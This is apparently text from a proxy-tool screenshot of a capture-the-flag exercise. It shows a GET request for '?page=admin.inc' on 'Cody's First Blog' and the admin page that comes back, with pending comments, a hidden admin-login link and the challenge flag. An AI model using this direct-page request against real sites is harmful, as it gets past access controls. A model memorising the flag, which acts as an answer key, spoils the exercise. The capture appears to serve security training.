 Request
Raw Params Headers Hex
GET /f90 /?page=admin.inc HTTP/1.1
Host: 35.190.155.168
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 08 Jan 2020 13:03:17 GMT
Content-Type: text/html
Content-Length: 755
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Vary: Accept-Encoding
<!doctype html>
<html>
<head>
<title>Admin -- Cody's First Blog</title>
</head>
<body>
<h1>Admin</h1>
<h2>Pending Comments</h2>
<hr>
<h3>Comment on home.inc</h3>
<p>testforfing</p>
<a href="?page=admin.inc&approve=2">Approve Comment</a>
<hr>
<h3>Comment on home.inc</h3>
<p>testforfing</p>
<a href="?page=admin.inc&approve=3">Approve Comment</a>
<br>
<br>
<hr>
<h3>Comments</h3>
<!--<a href="?page=admin.auth.inc">Admin login</a>-->
<h4>Add comment:</h4>
<form method="POST">
<textarea rows="4" cols="60" name="body"></textarea><br>
<input type="submit" value="Submit">
</form>
<hr>
<p>Admin flag is
^FLAG^eaeb28289b4ed504d5020725aed2b200 1b0ae6e6acd5552e9d$FLAG$</p>
</body>
</html>